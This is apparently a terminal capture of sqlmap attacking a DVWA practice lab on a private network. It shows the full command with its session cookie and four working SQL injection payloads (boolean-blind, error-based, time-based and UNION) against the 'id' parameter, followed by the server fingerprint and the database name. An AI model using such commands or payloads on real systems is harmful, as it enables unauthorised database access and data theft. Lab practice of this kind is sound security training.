 root@kali:~#
root@kali:~# sqlmap -u "http://192.168.79.132/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="PHPSESSID=austaukd
tb8jq2919eideuqkp3; security=low" --current-db
{1.0-dev-nongit-201608110a89}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end us
er's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not
responsible for any misuse or damage caused by this program
[*] starting at 16:28:07
[16:28:07] [INFO] resuming back-end DBMS 'mysql'
[16:28:07] [INFO] testing connection to the target URL
[16:28:07] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 5670=5670 AND 'PKJa'='PKJa&Submit=Submit
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: id=1' AND (SELECT 9104 FROM(SELECT COUNT(*),CONCAT(0x716b7a7171,(SELECT (ELT(9104=9104,1))),0x716a767a71
,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'vahE'='vahE&Submit=Submit
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=1' AND (SELECT * FROM (SELECT(SLEEP(5)))JfTC) AND 'nlEF'='nlEF&Submit=Submit
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x716b7a7171,0x416f726c7941646f504c564556797074744d64714b4b77545a4374
614c6244504f6752497a4e5354,0x716a767a71)-- -&Submit=Submit
---
[16:28:07] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.29, Apache 2.4.10
back-end DBMS: MySQL 5.0
[16:28:07] [INFO] fetching current database
current database: 'dvwa'
[16:28:07] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.79.132'
[*] shutting down at 16:28:07
root@kali:~#